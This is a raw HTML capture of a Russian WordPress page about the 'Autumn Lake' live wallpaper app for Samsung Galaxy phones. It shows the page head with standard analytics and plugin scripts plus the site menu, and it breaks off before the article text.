

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/autumn-lake-osen-ozero-les/
body_size: 25461
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Анимированные обои &quot;Autumn Lake&quot; для Samsung Galaxy SIII Note Ace 2 и Gio</title><meta name="description" content="Обзор приложения Autumn Lake для Android, великолепные живые обои с лесом, озером в осенний период." /><link rel="canonical" href="https://samsung-galaxy.mobi/autumn-lake-osen-ozero-les/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Анимированные обои &quot;Autumn Lake&quot; для Samsung Galaxy SIII Note Ace 2 и Gio" /><meta property="og:description" content="Обзор приложения Autumn Lake для Android, великолепные живые обои с лесом, озером в осенний период." /><meta property="og:url" content="https://samsung-galaxy.mobi/autumn-lake-osen-ozero-les/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2012-09-26T08:03:03+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4.jpg" /><meta property="og:image:width" content="720" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Galaxy" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Galaxy" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/autumn-lake-osen-ozero-les/","url":"https://samsung-galaxy.mobi/autumn-lake-osen-ozero-les/","name":"Анимированные обои \"Autumn Lake\" для Samsung Galaxy SIII Note Ace 2 и Gio","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/autumn-lake-osen-ozero-les/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/autumn-lake-osen-ozero-les/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4.jpg","datePublished":"2012-09-26T08:03:03+00:00","dateModified":"2012-09-26T08:03:03+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/cb52f281ddbf21e63dfe155853def5cd"},"description":"Обзор приложения Autumn Lake для Android, великолепные живые обои с лесом, озером в осенний период.","breadcrumb":{"@id":"https://samsung-galaxy.mobi/autumn-lake-osen-ozero-les/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/autumn-lake-osen-ozero-les/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/autumn-lake-osen-ozero-les/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2012/09/Autumn_Lake_Samsung_Galaxy_S3_Note_2_Ace_4.jpg","width":720,"height":1280,"caption":"Живые обои Autumn Lake - осень, озеро, лес"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/autumn-lake-osen-ozero-les/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Autumn Lake &#8212; осень, озеро, лес"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/cb52f281ddbf21e63dfe155853def5cd","name":"Galaxy","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c45d9c65c62c81cdee713205c010fb05?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c45d9c65c62c81cdee713205c010fb05?s=96&d=mm&r=g","caption":"Galaxy"},"url":"https://samsung-galaxy.mobi/author/galaxy/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Autumn Lake &#8212; осень, озеро, лес&raquo;" href="https://samsung-galaxy.mobi/autumn-lake-osen-ozero-les/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"1545089e8c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/4813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=4813' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" 